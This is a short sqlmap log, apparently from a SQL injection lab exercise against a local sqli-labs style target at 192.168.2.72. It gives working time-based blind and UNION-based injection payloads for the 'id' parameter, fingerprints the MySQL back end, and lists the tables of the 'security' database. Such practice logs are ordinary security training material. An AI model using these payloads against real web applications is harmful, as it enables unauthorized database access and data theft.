 选择 C:\Windows\System32\cmd.exe
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3710 FROM (SELECT(SLEEP(5)))feNl) AND 'cGOG'='cGOG
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-8143' UNION ALL SELECT NULL,CONCAT(0x7171626271,0x50616341587a6374637a5a756a564c61514e4f764a6e5677784b7
44a744e67545a7966434b7a636a,0x7170716271),NULL-- -
---
[16:34:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL >= 5.6
[16:34:30] [INFO] fetching tables for database: 'security'
[16:34:30] [WARNING] reflective value(s) found and filtering out
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[16:34:30] [INFO] fetched data logged to text files under 'C:\Users\qyj\AppData\Local\sqlmap\output\192.168.2.72'
[16:34:30] [WARNING] your sqlmap version is outdated
[*] ending @ 16:34:30 /2023-12-25/